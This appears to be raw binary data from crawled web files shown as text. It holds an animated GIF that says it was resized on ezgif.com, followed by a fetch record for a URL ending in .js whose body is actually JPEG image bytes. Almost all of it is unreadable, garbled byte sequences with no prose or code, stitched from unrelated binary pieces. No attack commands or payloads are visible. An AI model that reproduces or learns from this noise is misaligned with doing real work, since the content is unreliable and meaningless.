	  !�'GIF resized on https://ezgif.com/resize !�d � ,    l l � 	KTUL$S'Y(+\,.b!!.W"#$3d&'4Y(7i)`w*$&*8f,;j-Ao07N2>h4&5.45Ck6)&8DW8Fr9DJ>C&FJFH97I<DJRmJUyK6,Ni�P\�Q1RQOXH9Yb{Yd�Y��[bV\bh\��bl�dd^cjWkv�mWOm{�ppw�qp8qpprmOtz�y��}�;�������j[�{����wn�~����N��q��7�����������ok��������P�%'��5�������u��������Ȳ������$$��P��m�����'�����ĸ����4���������#��s�$$�+'���Ǭ��7*�76Ȩ�ȶ0ɺ�ɻ�ʷ����F,˳��FG̮R̯��ĺΒ��T4����UK�XY��n�^`�͑ӵ�����ˮ����g7Խ��ü�����պ��ru֬���1��N�gi׽�����v9����vDٽ�����ƺ���܅>�´�Ż���݉Dݛ<����G�F�Ƿ����ڬ����˼�������ۑ���������昑�����m����J�����.�������R��P�������L깱�������������������������S��V����������U��������������s����X����������������Z��d��&�����8��I��+�������������������X��c��i���������������������0��;��I��t��}������������      � �	H����*T��Ç� �bC�0`�B�)VD"+��['S�\����=��(s���-X�1ɲ�ϟ�r�y1B�9sAR�Q�>X9�Jʫ@�V��p"̘2H9C��&9nv$�s+׷p!.b��+�d#�E'ڏ	��t��p��A�±Y����"K�K��y[5��s�cw0r���H�P�U����L������-��HUh���߸i<����h����Z�|��:&)��3��k�kߞ��v����`�<���\8�{<��<�c�֨i֩��a
3�����\`��&���/�1�l�GA �AS\��4n!���|45� 
���\-��5Q�NH1�7☣�<��� q��m�nexa�49D�N�䑉(*ל'W��CN�6B'2
��c�h��f�/4��fRq�&f��ŝvnQᆚ���2�h	)��št���~J!q�,4�/�Y�����&�p�#���'��2���ХF$�ƫ�B��ګe���a&3i<�J���6,��n*P�S �_4묳�ډj&80%Hx�	l��dCyz��k<��������bҫ���	���yN����\�Q�����Z��$�%��<�o ��g�1�;���T�0� ������2� ׷V��*���eЖB�R�<����@hp������ 1?�;A��`y���H-u�%Ryڷ�u��-UBT8Gl�9_(�������m�E���`� ����>��m�"��߭� x�Ysp"����%S��E,���� 4����ޠ��C ^���(���� Ax �+ ��"A�� E����[{�	䮰(�,؀E��c��;c�C3�To����@z��������}�"������0F&V��)
�u.�T����隹;�xq@��[P�ǿӽ����!(����	L� |@;w��Z.���20�q{����F/�b��G�,�����0�a�h��!d @
�;��~Ђ
�kH�C| Rj��3�9�`� �$T��](!cڡXD��`�b@ !������ �p������B�~8@�LT�[� a\�a	@�BH8���B}��㹣#'IIGj�s��X�5b����8GG"���`B � VA'~�)�%,��M�d��-�-����0�yI"d2��|v��b3��X)���j�2��dA���d�UM���@�\����� 0�Q�B�A��&>��Ik&3�c&=��� L3�\g4���v�KE�
[q 	WDȘ���un1��T�3�q�|�
�g?��|l����(jЍ,@q ���p9,���hI�iQ���1����vt�%i�z* ��c	H-iQ�1kq�Uj!���P@���:�P�u�U̂�}aV�fҬ�8*[��T���#�:�����
L��Z��B�`�	X2&f��d��_1�ס���8�\+A�0��
p@_��%<��1PU�@2X�� ���-b�'-���5��kv��Ӻu�q5�@�����=.Ts{���� +��R�..�{1�G#��!Ѕ=쁆�A��M�z����@?��z��0�!��A b�^]hs	!�.Y�Ąr(/)�v�]̉��z�A�
[�E�{���S���}l���O��/�\������}
<����8
x��	�@r�P� ��-820a
�x�/%X��p �
����%� �Rª,�B1��F�X/I�S��D��� ;�2�;���0��S�����X�Fz����@�߸�~Є&�	�F4���M�@,Zhb����N�y4K����A���9ʂ�@�@	J@Uw�!B��L��j��'���� �غD��� ��Hס�Pǜ]��L85���X�L�ͦ�.��<��VW��@	2����H�0p;�� �VǗyP�Y�.6=��4�,f1��)�E��v+N-�ypz�NAЃd����~Z��	���x�A���C�#�h8ƫ�]Y�9�Z�]i�`��1���6x��s��\�EA�ƂG8ܧ� �щ���M����D,M��E�"�pb0}�9Zɽ^�~��3O����\☡����$4:�s\���DA&�4N �g$(Cyp)O	����|�zq����[ @k�mN?�{��JJS"���� w�_�Zs���4� tr�\�����}	a��y��!�7�Q3�7��N�:�M�?����ظ�96�y/� rk$M9��!�Y�����ݔx�	I@���{������Z0c�h!�[��v_*gv!�#K�$���~�fڇ}ه��wm�5�~q�I��$�F&�)�;� B�!42�� JvcX�8��À�(N\ �9f*h&}�4&�~�@�5�|n�q��a,��v/0Vx�D�df��Ѕ^Xj㗁7�zg��24B%!Cp)��
�,P��T ��zH�<ȇ����WE,� G�2/� ��.±sG��]S���$���	����؀�Wj{�;��XzM8 )S!�g,�.�4�!7Dc����+�/ 27艟����(���4�C�uo׆�"1�،�4�P!��y�4&�iҘ2k7��N t�׋6�|Hj�xj��1��0:��lÍ� ���_���6c`sAӣ7��,�����":���X|�����=
���E�S�g4�x6N�:h�4h�9��C��99?�x��	��,x��	�7��������^�	��Y��7��B�W����?[bX-)����*�
��
8i�?��cDx6*\y�dw�7g�@��lٖߨ�AӔ2c�-ɒ�h�txa�7?�?^���3:�k �us7�f�@�S=�ӗ<T���9� �ty��9�b���
�t��l�C�sGFt���B$I��B���Pc#ԇ�����G��)�p4:�!	L�t�� tF�B'�Bm`�) �I���I	DDU��O���g�♗P-�I�� 8 q�QO��~ιI�����G��$�������y�
��y�+y%�	��cr ��H���VMC�Kt2���^10J�BQ���iQ`�z6�S��	��\C��0t@�ФM�WU���K��vU�R& ��QrPJ��M�R2jC	�"*��9(���PR�L O��U(=*U u�SU9ȷd O��vDjZ줥I�T��&5���R*�OZ<,�s%U���@U2&NUTP�LG�xt�kS�U_��S�E� Ŧ�J�HS
ى��f���z�9��~U�# n�0&_��`��	�'E�Wt1{��Z�g�W���t��+J�8p���x�v} ]�U	}�[�5�ꗬݠT�Z	�R$Pȕ\,���լ���u�&tΠ	�
��Xf��튗�aZ̺?@�X�
w��\LfV�
�"��Xf�%�: /�\�
ZS N�i�i�sJf��F�������d�U׺�T6_Ju��j4x�R�v���g��#����x/�JIS 
 ���?�U4��t�aZ�d��e+{/ ��uw��H��}��y6{���x��b�u��V t0�dNfw"�_��g���
 �:h�$S1Ѷ(� ��g7{�z���Q�Kpd�o�F� K�Qp'�)�`;�vO�j��g�h~�,Y����h|{�)�Tgf�ʵya��ڹ����!0d1)Wl,�F���l)�h�ƻs���M�4���wu�,�Q�a��nL�h�xr��F�&o���v�_&�h�@�B���˻~ҼΫ��q	3x�r�PW �6]�o�@��[D��P�d��^�s|����w[���;�a$=�@ k�י|�xp���t��ɖ���Xq\��V�A�ڗ�3l�ya�<~A�m"q'���$d�N�����"=P`4yj�Y�\L 6�җ�Q���"�2�~@S�h���#y��| �?���N�m�H���dl5��"���h|�\�6���W#��;Lxy��ɐ�Ȃ����~�		cɄl���é������\</�Ɲ�ɕ����v��;��}|�~�l��0��ʕ��u�ƻ!�i|����5%N�p����ͼ�h�ƣ�|̺el͡������$�)���<��\��|���꜄7F���� �� ���|������τ`���σ0K�4�]�-	��
��E�й0�؜����"�0n������ �"=�$]�M�P�$T��{�"	&�2=�4���z Ʀ\�f��P�>��1�B�`��dH[���#��	@�$�5pVm�+�E�ї��"TfKMҌ��r�љph����
����p
o�ь�� ��P���P�z���!]�x����7PV�ձpɚ������y��Ԥ���o 
E�֝��� ؽ�{��x��c�np־�ـ��5�܀q�P��@Y��=]]��f���6�֤�Wj-��ː	��k����qέ����̽ש�ٸ�����FpۅM۶��E}���5d���=���}�n]�n�ܑ�ύ�ހq�ސ	t�
��sm�Z
lM�x�+0�x�F�t�M��۬�ǎ�ԐM�׽��=�u���}
������)~٤ 
m}��}��M�.۵�1���V��ż����׭�|��J����ͽ�zP�/��o-�Nܸ ���x����0�pa^�7�M�[��j.� ���x��~*�����t�W��p2�ݨ������Q���<�3@a泝�,���?��q��ݽן��6~
���e=�������N���p�Ѝ֌��@300�"`t�n�=�n>~2�zG�^>��P⫽�.������~�nݫN�p5�wۍ�躾 e��
#�ơ�/-�^���x~��Nګ��̭�z=����M�������0�>N�[/w�O���n֨�������s~�|��㧭�r�엽�s@�%.��ㄝ�n��:Ni� �v&� ��� ���[n�rN����}�~��^���^�Ġ�/���n�2�>�*q���`�(݃��r��t���m��N�=�D���7 �}��}�UOpWϵ39���2R����lo����тm�O�|}�V���b !���3]>�^�F��[��|ϺZ�ʃ	��	&Ӟ?�AM�+p�YM�����.�1�,��@�% �ԠѴ��Q-	�x ����ȩ�/�v0� �}��O����?�\������?��o��<T���P\���7{��b��o�������������U���
Uİ�	��	� 	� 	� 	� 	��	� 	��	��	�����	�*�@����������
	R�i���B�_%�;I���C��df�	m k	� 	� 	� � 	� 	� 	� � 	� 	������� 	� 	� ub��}v �C�B�v��I�c�i�v��Jÿފ2�a3N�e%AA  !�d � ,    l l  � �hH����\*\�e�Æ!J�(QL��P2j\�Q�ǎH>r�H��p(S�\ɲ�Kp�b��9S��n7s��	m��h?K9���4h��H�B��O�F���5k�B�r�ׯ/i��I��Y�?�]{T鋦P�E�a�� ���*��V���k��ٴ=�&V˶mRuH.@��d����}��k��ai6|���C�6b��-fb;�L96���X�"���
:��Ѥ�^��q2H�Y7�ڶ���W���w��0e��D^�����!�a킺� �kCX��ҥ.�۠s�� ���ty��s譖�{��G�
<`�,���I
�� ]��\�a��:� �́�� Zʡ�V��Ug}^h�00��eHhZ)h���������yRF	lЁ'1V��#����d0a9�"��̢�l�$���AT���7�dJ(E	�Ij��(�ȩ��x���$�%tL][� ���T��8�<�ښ*��ԧ��P�)���e��j'ޘ"j�n���>S�>��J��Ј��.�� ڈä�Zj��
p��)X��P�ϵ��@��EU�����$���+��F,NmY����;n� e�
�R'�jϿ �-���	gP���7���il��jH����� �&�Z�ɽ�^�l8�^�p>(����(��0#�|��,�ls��Gl�\R�����[Eȵ�\��H���L7�=/�|�T�y�)�Tm5�Uw�4���&]�u�%�8<P��"k�&gZ'�G?���x���(�u�1����-`�����c7��*6�o�ܥ���Bv�^a!8�&7 �y�����7H��곞2�<�D�:=���z=�+~{Q-ő3��`V���j�6�?����`��'��N���ú7V�v��u�.>���%�p6؛n��@��p�吂_~��و�bp�Ջ2^�Q�bpL�GA	�U�kf�@4Q@M��u��?!�iPu���(����/\" ��?J� r[�������� w�����D�H�NJ��.��"�/`��~� ��/�3�V8Np�cU�[m*c��_:�!�  �`U���'^��
�V���f�n�D,�T�yY�^���n�� y�m��&E��� �C�8��j3�S�H�HN��9�
�(�u	>��Q���#C��2Tcd(��KhB�"�~������@
� �v�KV�"Mi���S5a ���6����g<yu���X�H(�k��-��
xړu�g�<`�	z^@�SW�M{���.n1�$��Wd��N/�L
Z,n� 3����2qAҒ�kx�.H�?(��R	AOJӑ����y�U������xG��?%����zPӚ�� �SaP�xr%F*���ծr�$EECg��x���DmD�X��p������O%�"*� X����5��k_a0�v8���Hvd�0� d&+��v���+�v��.��><K!\3T�n� ���n~	�������
V�� }���*��
��`�m��t�������
&a@�"1���0�֡��?*@�Ј�����A|���6/�C�h� ��`a`r�]v ��}�q���狶 E!�]D�ss�\�p ��憵��.J`�[UDV�{U�o��x��Sq�����M�ls �Ȫ8ų��\KNPm�[A��6����!t"Ad	�"h�@�cت��0����f�@X�2�}�ea�`�2�e�\�)���ּf����͘c�2�]"GB§��;�"���B�w�
����	Ev�
;�ѐ�td;{�Z��>�ف����B r'`�����TL�π�����D)7ZL����LH��ѷq�C|[�
������1�hF.1���=�	�2�
�u����i�  �v�QMX㳐�4�=�m!�A���]��L�9C�@�I!�JD�>�V6���3��B�(0ju ��]k ��C�m]�ԥ!ȁ����
���D0���k񆪁�-��w��}�oXG�d��W��+԰v�s����8�=q#<�M;��}~�\ �>�:�}���\�J��I�l��x������}��A�8`+�݈A�3A.ulS��P��^􀏸�X?����h �G�1!����߶[ ��Y��|���ȯ}[�ŀ��R�wNnV���`G�L��YÃ��cJђRd�%�{W7�5��3�j09ƫ.
W���C��]�e���N�x�O�_+k��1X��񄇐��}�K|wq81V[	.J��}��d�D�ʼu�g)�,�&Q�n��>��}�W{�7�� ~"�%Pw�'�g'4&D�V�W�6��_yW2l�5�-�X^Qy��&� ����|��S`!̇!6?#(�&X�؃ur)%�&��i�'���/�0̆8D�Ör�2?�x�@�1H����^-���0Yh �/�0��uw��!M��Y��9��	`�$ch��}@�?ZX
.�-b�~�ăf��p-�@T	��Sr�Xr/Kr��Ňsz�"� �\�)rt�X
�x�gx�}�r4����'�X��B!48o�䃵��H��"�8a��I��p0��%�Ȋ�@�4�;��I� 3�R
�S<3�nZ���X�-7�����gqt-�XF�� ��f$�	4�-(�7I�4�hVo�z�ы����v=8���/P�t��4/G�#���&�WKSFq�(����;�HNX����|�W��P8��w;���;���{1��N�C>�[��:@��@=10N���@��A�W|��nA ���������0#��%G8�����biU@)� yG���{���(ii����Y	c����HP��c
���#@��c$���8�d5ɏvhN<o��nqhp)Y�x��O�I���C���t�/��C!D	�D;D��L/�fTЏK��`�nCTP���Yo��	:8"��~�d�`Jh`.I�	�1O483��̹T��>oцde$Љ���Bv����z1&c���CL�`D���Ԝt�O���-.���	+��
.�t��+��(K��9���Q�&c�	U��xѸ���D2�9���� ��MҢPBT��T^��WĆ���0
z�9>`��Ǉ%`L0�Ly�
�"L0UT�w7���jS6%D��1JN0
��08F�A��w2uY$e69����М�@I˩	QT�g�P:+�"@�*
X�@���i�3N��nv��\�I�*�d���W0`~�$�E�hڜ$ �OL�5URUq�RbY>�Uqʧ�J!5�8֪9V��r��� ��5�C%�1k�e|�eQd�&Baz�v�d*�=����
|�3�zu�Il�6<���X���vRTH����T�z*�xe��
O�b� Ь|�3�8��z�I& Xr�"�
�%NV[�S��C�[�Ѯ�I�Q�0��X�`ŦQ�Gepw���h-�v+�H�x�	�f�&+b,:���É	�Fi�hx���*�PB�h�vz��^�?���kE�a=���v�� �°		�k�fx��H_�)n" �hVB+ �C[��{a�Pa��o��O��ɍ��th�Z��p���a��G'�,q*m�KXR��L�q.�o;�P;���°��a�5�чq~u7ydhy!�|'qZv�J�m��������
�6"�ygFk���qt繝wr%�U k�&����sm�����
��9��z�kv��y�+t��	��)�w�w>�ً�B���KK�ۃ�7��p8�ri��f�i�#Gp���vr��m��&����y�;�k�r�PK����V�[@�"G��%�Ex�.�/ wtK���++��q~w����K�����,�������$+-����{4i��)@Mw#%ӷ{3���"��2��@�g�+�%.�w�}��EEr$�׽	<�
��oYs�f	R\sxR�"l�鏆z��x���k�B������{�x|�N�}\��w�˙~�ǋ�v|�dl�d{!�3�ȏ�x�!���Hɗ�_'�}<ʝǪ�+��܉�K�|����8ɲ|��ˈ��I��2�~x˸,�y�˖\'�L��R���6��Yͻ���܉�8��d͊:�G9`U0��\������������������1`����v�*K˙�ǥ���� �=��\�}���
�ܰ�=3��5K�ͅ8Q�˗Vk�/�p�� -�$]�&}�(��*�+m��\3�X��	�zPQB�����#��@�B=�$�� 
���3���\$F+�H=��D=T}�U��%-d0^�V=�.MӿFƙ0� `	
��#3�)m���a��p��pׇ��tm�}���u�dIHP# �V�G��)��UI�l		���Pׂ������aڡ`��m�}�=�0ך��-ׂ�ل0I�N�۹�@���Z'��\�\	��mՂ`��R���R�0��A� �=Oؽܞm���m�ޛ�`ծ ��4��mۻ�۸���P�mx��L�������M�]�^ �� �׍�a����݊��}ݰ�� �M�n�������J �@��}ǜ��׼���߀@۴���
P���P����2�D�-���
��
N�F�ܾ �# ⸍ ���-�@��Lc��*>�,��/�_.��{����ٍ᤽�@nڭ}� mnݥ�ܢ��K���� �� ��I@V>
e��ֺ܋]�`�/~�g��Gn�k^���t�㝮�qk�D�z ~��@�@ �J`����p��J������z�뾾�z�齞�� ����	_�	m�Fn���uӞ�C�
s~����.	�p��^?I����ټ�]�����윮����a�����w.�>���^��.������t�Q��N��`o��<Ɗ������m�
�>遀���7.���d����z���~���	�����%����))��̿�n�]��o0�o�N����=�^ �}rP�D�w0�_�}p����//�T?�d0��.���&�}N���BO�o�SO�w�	O�~��~@�u��o�	E��x����m0�"P��ުNE�j%s�!�Z��ڬ�-�D�������������3^�/�/�-������� �u@�m���n�� �?��_��o�ȟ��/�ſ����d���I p�m���u�������H���̯��_��o�������O�ܽ�͝��������������_|���@ϙ��ڠڠڠڠڠڠڠڠڠ�@�P�P�@ՠ�@�@�@�@�@�@�@�@�@�@�@�@�@�@�P�@�@�@�@�M��x��*���,������������茍���|#�������"29�}�[��|h��i�Y�Y���<��o�H��;���A��Z�L
X�X_��I	��I��=2��Y��F�XZ ��qA1%Q%A���IO !�d � ,    l l ��� NS{�&]�	.a	�#
�"6e�Mt��m�o�������������������	Is�&�&Z-a2X4d��2����$"&S&�&�
((7e(��)2Z)K^)��)�+�/,�-Py.Z�.��/��01<g1��1��2+2l�5�
6$6�Q9Di9��:+':Is:�CjELiG��H4(H�JQmJTvJo�L7-M�UN��Oa�O�gPƷQ3"Q��Q�*Q�S��TLOV\wV�LV��WD6YXgZb|Ze�[�[�1\��_\b[ec��gK8g��hr�iVMijyk�Qk��lgel�0ms�n�ro��pe[p�-p��smju��wy�x��zrn{vw�j�{u��5��������y�������jV��|�}������ʐ�ґ�I�wi��������8��ꔍ�����>L��������x����������ka������������=��������w��C����������߯��꯰���ǰ�Ӵ����������������������G�����������Ʃ���M���ǭ�ɼ��ܳ��N˵�˺�̸͛�͝t������б�����ñԽ���	պ��ĸ��T����������Ż�Ĵ����ʼ����ʵ�ͼ�������������������ѹ�����^�������������Y��������������������������������\��������a�����]�����������b������b   � ?	�`A�*DȰ���!����>���h��G. ]0���!"Q0a�K*��b�ʡ͛8oF��"!�9
��q�˓L@zD�&�63k机��Ν>^�:Tc�/��D+�)GF���qҤ%Y��Z��i�՞x�V��U#�%َ-,��aW2A����w/aͺ��ƎqҮM�����h�U�R��Ɛ��L9���)ܫ��ۘ��)L��}V�R��xd֕]�GwK���1R.���AmwE�F��y�'�=n�\��~�F�N{crt��.X�����{�p��� u�Á ��&���BA`BO��ĄN�>�`J��^s��e�|�,3�3�bGv���Ep�	4� 䨣���Q *�P2{�Å�B��� <fh	�z����b� 	���nl%5��XcI��Ԍ�QȃpZ�'�<R�8�����PG��@�#O��g>$�T���L��i�����,9u)e�G�7��׆�0� �G��9Н�Rʊ�~�ji!uŚ���t�B�yR�(xK�3i���sB�����"����F�����@�k��zD����/�㸽�l��~���Ub�5�6�.C���)�G�~�m2�D�N�"�!l:�������[Т�|p��k�1r.�$^9b�-[�aϖY��`Qp����D.%�XL�<���/̑a��X�K�0s:� �� W:�^z�!Ɓ���i������;�8̬B� ?C��t+DD��jc<���m��N���v+]"+�rBqQ�#��v'���on%Bg-�G�· EC�H��CSr�ފ�j��J7���Gd���]N����>u�'�l�+rM���;
�C(�����'�F�G/��B�$#�Ȓ�o����r-c}���fM����s�AE|�P� �-��������� /�a�@~�	��g:F�����;�q��D%�ޱx�1IR��*��
P���� @[`
�����u�[8T�%�B ��xɺ�f��PNp"�(��<،Ѱ~#$����B[���_ �硹�f1HP8F ��N&��( �D�Q�����^Xm7$���$�L�
i���E�q�{��c��?:2z����JV��������9�$�[b����<:����?>�"���D�ql@+aI7� ��B�D�>����B�����
����8X��)%�H�*dL ���4���#�"�#o��]j�w{�8]I�0,ɘ���dw��g�D:�W3t�l±#�X� Ax��&Q,,��f(�7��r�� ����bA�'F�֗�o$j`S�SF=�В�"����|ȁ 
P�� �x��F�z����(D`�n2�K��fĕ~z��aA�5S�D;2�i	y:�- U�Dej�� �������ܷ"���@�G�U�f�p��MX�H֚ڔ#$,�����u�d�0��"� w�l��پ��_��HCT"�V�[%�M�����ѱyt.h��>����os��~�=�h�����}ECE\[Z�E�t�#��:'��1�)z�����9�,\'���R�}���
�״=0ng����׺AL��B9�}���`X)����w	�Ձq�0Q�� p� _�b(W���^xX���pt��OnW,�(��Q-N2(���D����x���[+ոvp���
4��K�.^���(�#i����pm}fr�5��f�0(z��'���mB���0�ģuB�}�f'�����$���"D�7J9�nf�e5Ĕw`��Nv>H+Y|��_�� �x��-�)`�δ_)�W"�O�48}�0�%bB��[�j��6��t�����Kr�&t�!�C�s�O�����i�@� �=�i��P�n%�E���f�8vF��&�	N<� �;Dz���7�ܻ\����I��{����M��7|�P8
>�~��
�-���kI�{�� �'fo�����V^��{�h��Sn���|�8���A@c�Ds�߸�:�qQN�M,�(�r|BW*Ϲu�}ꖻ9�=���m��7@	�Y�n��Y}\C��E �1}�) ,p�	�zq+x���e8�\�y�1� ?̢5���:�ŷ[�و�2T�v$yU�8Mgd`��6�����ѳ�:`z�3���;�t�#*>��L�o�ɟ�6�e��L����w��
@|�u���j�D�7�}�@\��.�}����B�t����o	AO�0Z1d�s��T� epv �xߍ�b�	��x�'���5eGva.�A��~���i��j�8�g�8�-�fU%���-�7%�t��KBS�3�#i�c��{�}HM]��g�(��l��K�$�CH��#08Hl�7��ׄ~7HM�ǃ�� ��-�G�yb9t�P�fx�hX��'Ph�8(�fB�UȁҀ�Z8)�p~hs(>����.O�EW�]#�dw��@v�0���V�0�0���H����s��؆s�G7w�kӅT�K�uP(��3���>J~o�����q���:H^�B�x����9�L��={s4��B׋����G��������9�:P3 G)�`C�S��q ��6�0�P؉ӈ��(�Ҹ���H�c����B	
���Zz�a��<kH����'J�h�)��(@��!T��X�!N��F]`�q��#����^�q鋌��@9����@��#:�#ҏI(}`BI���*ɐ��FW�4I�v��ETY�Y�K�w��sR�7��E��cpv�2i�h��L9��8OI)5�S@syL��y?\�c|����)�e��2���N�.ry?�D�� %��J|ח^y�Z�Jc�UH�׈��	�QiL��@p�pp���Q��$V�N�i�_���	~-I�����؍R	����2n���N]y�@A��a@^h������H�T"��(ȑTU��)�D�Sub�Іg��ٖѩ���PI���1%!PUL�i�I�?a���TbphW����I��EW�Y�6� �i���`	�t� �ɖ剞 ��b��8a_g�t�:����
�d�;J�*��O9��%��ƨ P��9�[A��e���k>������9�,:�0
aS ��5J�"j�}`�Pƣ�ПA*�D��Zږ^Hb��JzPe��P��S���2	�X��d��]Zh`�:d�O:�4zgT:���z��Z��Z&\�~
8�q#1wm_w��ړ}�j���� ����=���������d��E�i�m�ڪ �pgN��P���ʩ�0J�z����f!Dz�� W��צpƺ�N�$�
���|Aej�'ʫ�*��q��(�!x[7��zs��~4:p�jPF:��p�N�p��fQrz@Z�u�Z�-w�o�oRD���
�r���������	�
��Bs�Jw���z��*sNw
 ��5�x�*.
�Ez������z0�2;���+�"�!�r��;�
�	�z�u�1I�F>˸�L;�s�rI�)T�)#
�p���@x��A+�)��ꃥ�h˨�:��6|��fV�T�+n����`�`�{�����A�0�h�8� r�`�`��X;��A
���^;�bk�eۢX��۹���k��{g	�J��;,���A������+��r�|��d�i���{���� �󧳟K��{�U;��۰��䠼���;��؛�ڻ��(�p����d�}�WG��x�۷oj������1�a�����[��{�������˿�;���F�
CPl�CP���	�����U0�\�\�t��������7����;�
  ��*��,��.��(�0,�4\�6léп}��� ��`tp�B<�3L�El�� J\�5p�!���� G� Il�U��X��Z|����.|;ܾ���>lTl l��^���]��n��t<�-%p|��+ �K������w��rp���v|��ȏ\
�P�Pɑp�  �5�ē��t����5P�`�v�g0���\�p%��V,Ƚ����S�%�`�o������� w��P�� �������ɥpr���p�|�Yp�l̊�r,�+�	��������J|� �c{Ƅ<�-���\�� ��P
4p̤�@���� ̛Lρ��w@P�������Ќ����p���	���|
����Ͼ�Ƞ\�����|��p-�eP��4���wP
p��-���>�	=����p������g 5�αp�l���'?�����\
�LHp�������0�3�������w������<֑��L��\���pt��ͺ�鲄|�Z���&�̈]�����\�lֻ �.M�@M����׼��\.�����ʷP��l�g�P}��M����'�|ņm�4�ϋ��hѐ�3��� ǎ
�� m��Ϡ��F]�H�Tl�����쌯-j��jջ���Ym�=ޙ}�MѺ�9��3]��
w��|�6��mM������ܭ�P�X`?��؝�hI��*��������Տ����۬ϡps�4��ά��=���&0�f�������H]P0H"�ڣ}�]+�D��N��������}�7}��p�7���Z���l�-���ӑ�̥ᢍ�B�p|]6~�xx����^��I^
�\��	s=;m�	6�Z�m-�g.�_m�U	u��`�4 K�y�]���+�d��KԦe�[��6p�L��μ�*���\���p��&n�����M�-�Y���`��μC�2�����S�阞�
�С0�J��unߗ-�kn�l.o��>��<�^�G��L����h�ABB5!�P�~��N���A@����j��N�N�>����E=ڲ��g��u������
�+����
����=ڮ,��~���?@������L������Y�e��i�!�?�4_� ���':�����˿���oP�F�G�F��e��N��P�Q�To�V�X�����n��>���/�
[:��{�ݮ�j��l��n��p�+�����+�
�
.��|/�4��z���O#��Y�*c��@�:o�tO���
��g	<a�=Ҩ���҇�>z���0���;���O��]�^?����AB ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/baf0df93-47cc-4c8e-bcfc-9abf8c389a0b_.js
body_size: 281771
content:
���� JFIF  H H  �� C 


�� C		�� ?� ��            	
�� S  !1AQ"aq�2��#B��R��3br�$��	4C�%Ss��&c��5D���'6e���           �� 0   !1AQ"2a3q#4B$�Rr���   ? �j5�.�ITd-P���bP6����#�>���q��� pxqtd�J�Ý=�@�����A�R.�<����C� ��I�y(mk�kCD a=��Ps��k��~�T��k��� v@�l�^ӻ��}>�̂��9�є����=�v	���7���@�T��芄���0�`��P.�|�� Ga��Pt!'���{] �0x@:��a'���)�A �IDA���b���F�'�}P5�s�$��@�6��3#��`�P5�����ߘ�P4R��<Bc�� .�NO�(h9Չ l�@@�טkc�ё(���}�����8��=��Uւ�F�.q!��@�m,#�G��T��;�I�{G�A�$>���@�ִ��� ���po� �Hv��4`A��@i�G�Gs�)�0��s�N� ��@�%�^d	�� T����Otl8�p$�?�����A.8��� ��ʌ5 x!�r\0�pXw�N9�^�/i<�TU{���p23��S�i.�C�����Ě��kh�-ˇ�?� ��Z���������L|2��F{x��|Tx��,����^	����h=�i�퀬��쀍>�>3p1�;�l�g���I��@�|~��c8�p���ٙ��=�<�j�9͑���3k��c�
��P5���A� �8��(�x3�@�����J�8w% ��c��68	��@��>����K�[�i�O'�5���E�i�~L�i6��D��@9�� ��J=Ls}D�8��3�$ {J�ǗL���Iq�A�0�@h�B��@�N�&s��9�#>�Lx�sZ�g����&�K������r�� � ǌ�i����U�2;� 2n<����3����Z;g��p�	��<ɞ>��\Z�;�}#��$'4���{aJA� ZA�I�������T	�9��#m'q�V��4m���� �,oj�*4z����
k�$��?ui6�0���q�� Um�h���E�f���I�
��C��L��V��J;�F>�e{	� dvUA�9�l9�*C��$G
�#���v����q0� �2�0�V쌈Ą��i `���~�3����ٰv��Oߜ'ѪG����<(5Y~�v�kvǥۧ�
�3`�����'kp=֘�� !�ϫJјU����9z�O��v@e�)��J潺1�h�O�J�:ĶDrQ3� �(�B���TN��rϘ�Q<�E(�DY��6�B��P#"F3��Fa[���ڦ­�B��V�Uj���J�{ef��V�����P�&��]��|`���)y%����fN5X�]�������t�s��D�� �(��9l�	@8n�G��28A�>�与���q�4�?�$�������R���IǴ s�#ߓĠ�0:�8�!j0�f���Q�'���P3t�z\�3(;�8��x�/�$L�� ��q ���� �9��Z�罁���� hv�Tq ��-#l7�2����d@�!�;L�Âipy-�q�.xl���tL��pi�J�7ջ���@�$@�#�@�ݾ���y��k��(��'Ӟ=�ᎃ$DGd����1<�	�dC�1��1�pL~����F'���� �(C�- #9A�sX��#��P%G��\�D FT�3緲�2"2@#����`0��pZ �L c��?�g �D�y A�Dyk�Hi.&2c�� �����(������2���9�f2����� � �w�9p���w� �(9�9��|(PV�G(&�F
,3�q@i��s�TQUִ��Gk��-+L� ��0y�Qη��8������������Ә��]���g� �c�hls<w�P�P6��@}��#D��
�M�;�p��y9�tlg&1����� �	x��i8�큁�UI?�?D��Ƿ(8� =���	� and� �Kr3><��N� c됳��R���Ӱ6�n��;���5�~�p���������2RH�-'@�q���*c�� ��ˀ�{�C�]��@�7w�2!@c����1=�
C��&y�g{V���D�YUp;H�� {�����N��'aD4���r��" �9�w�v��=��M�n?�)�D�'����2�MP�6��#�
MP�:	��8P�����D���H@����܄����� ��� ���5�{�i� |�Ȓ$N=��KWў;��*YU� �d�<��4c�31�30�x�7,�18�G���e;4�����H�ݤ�p��8ʀ�dN�JL�v�*S��d P�`2~��k����8�)�4�Ab'�]s�7dq=�
�#a1��
�� `����L�3�y'��� �$v�L�mF��q0��E-�e:��>�7���#��+V�..�g����Y���� A��ZiMP.�K��	M&G�X[� �:Հ���5�m"�ٿ.ݣ�¢�T���
yL�
�e��P~X�ʂ݆X[�J�	�ʅi	Q��eQ뵰`�R6�m?�n��b-b C%Mӽf
�mVWq/8ZE6��Z6�feXk�)�B�&0O�Sv[�}\Jّ��S�O��-?���l������=��䓒Pp�..�`D�\Cd�� ����r�;�M�k�q���(� �n���sg~٘�9@�����@�+� �?c=�vL���}P6����������	�рq2��-'l��@.�y<��L���-0�	����?ߔ��f�����Z�ۛ$�i�S� '��a������	�@��$��3� G� z� A��� PP����a���7�����͒�� p�1��P�ӂ �s�� ��ˀ<�P)�I��;�n�	��d �=E��Gtv�D�r�O�ݤ�8D�@�����s<g������v��#��,i.����^Oc�ը��D����� p��.�@���#l��=�Dc	��?O�	�t��6$@�?�� | ��ݭ��t�P��h#�@��)3kZ#v�ß(Ǹ��9�28�� �{KIk�I>NP0ԗ��'��C_M�t�O��(�Hf{�����k� �#�W�ms����Ng� O��n��a4��~�_S$EJ/i>e�'xN�EM��� ��� ��u�M�&�j��@a�.�q�C��%J�n�@xU` ���=�q�@�@��tp�P<	Ǽ!"y� G7<�c�I�<�H�q@��?�T5	�G*���>9@����P$Ē����(����TnoA��{~k�=��¤�c��k��R�3)nӭH���*˰I��=Ԥ�d r��vF����O�d {g�� ��=��=g�'�Qn�\gi�?�K����꫒s��{�2��2������0恸y@EL|�&}23�@��"uB�D��=�S��1�� �}�	��$�2���|m�^����w����	 ��;�Bj��^pg�	���b